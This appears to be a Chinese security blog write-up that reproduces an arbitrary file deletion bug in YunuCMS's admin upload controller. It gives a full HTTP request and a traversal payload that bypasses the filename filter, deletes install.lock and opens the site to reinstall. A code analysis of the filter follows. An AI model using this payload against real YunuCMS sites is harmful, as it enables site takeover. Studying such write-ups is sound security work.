漏洞复现
官网:http://www.yunucms.com/code/fenzhan/
源码下载地址:http://www.yunucms.com/download/citycode/
下载源码后在本地搭建,登录后台
安装锁install.lock文件位于./data目录下
发送数据包
1
| http://localhost/index.php?s=/admin/upload/delfile
|

成功删除文件
数据包
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
| POST /index.php?s=/admin/upload/delfile HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101 Firefox/90.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 50
Connection: close
Referer: http://localhost/
Cookie: cookieconsent_status=dismiss; Hm_lvt_c12f88b5c1cd041a732dea597a5ec94c=1609381035; bdshare_firstime=1609381035017; Hm_lvt_d6ceebbfea56af954e58ccea336c10d8=1612666019,1614563564; UM_distinctid=177fbd5550c31-0aacb8a3b601b4-4c3f227c-1fa400-177fbd5550d5d8; CNZZDATA1277972876=1856010917-1614837798-%7C1614837798; Hm_lvt_b60316de6009d5654de7312f772162be=1621413156,1621496582; KCFINDER_showname=on; KCFINDER_showsize=off; KCFINDER_showtime=off; KCFINDER_order=name; KCFINDER_orderDesc=off; KCFINDER_view=thumbs; KCFINDER_displaySettings=off; PHPSESSID=qmauv143mirkico0dfo1pemdog
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: cross-site
filename=.%2Fuploads%2F..%5C%5Cdata%2Finstall.LOCK
|
再次访问网站首页,成功进入安装界面,此时可以覆盖安装
安装过程中的账号验证可以填自己注册的,不会影响利用
漏洞分析

/app/admin/controller/Upload.php
delfile方法中调用了unlink删除文件,参数$filename可控,不过传入的参数先经过了checkfileok函数过滤

在checkfileok函数中,需要绕过三个if的判断
- 第一个in_array可以用大写后缀名绕过,仅在Windows下可用(WIndows文件不区分大小写)
- 过滤了
../,可以用..\\绕过
- 文件名必须包含
./uploads/
最后构造payload
1
| ./uploads/..\\data/install.LOCK
|
总结
本来想利用重装界面的数据库连接功能配合Mysql恶意服务端进行任意文件读取,但是试了几个工具都宣告失败,原因未知。







